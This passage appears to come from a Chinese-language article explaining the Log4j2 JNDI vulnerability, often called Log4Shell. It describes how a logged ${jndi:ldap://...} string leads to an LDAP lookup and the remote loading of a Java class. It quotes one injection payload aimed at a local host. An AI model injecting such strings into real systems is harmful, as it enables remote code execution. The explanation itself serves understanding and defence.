 ${jndi:ldap://127.0.0.1/exploit}
接下来，log4j2将会对这行要输出的字符串进行解析。
首先，它发现了字符串中有 ${}，知道这个里面包裹的内容是要单独处理的。
进一步解析，发现是JNDI扩展内容。
再进一步解析，发现了是LDAP协议，LDAP服务器在127.0.0.1，要查找的key是exploit。
最后，调用具体负责LDAP的模块去请求对应的数据。
如果只是请求普通的数据，那也没什么，但问题就出在还可以请求Java对象！
Java对象一般只存在于内存中，但也可以通过序列化的方式将其存储到文件中，或者通过网络传输。
如果是自己定义的序列化方式也还好，但更危险的在于：JNDI还支持一个叫命名引用（Naming References）的方式，可以通过远程下载
一个class文件，然后下载后加载起来构建对象。
PS：有时候Java对象比较大，直接通过LDAP这些存储不方便，就整了个类似于二次跳转的意思，不直接返回对象内容，而是告诉
你对象在哪个class里，让你去那里找。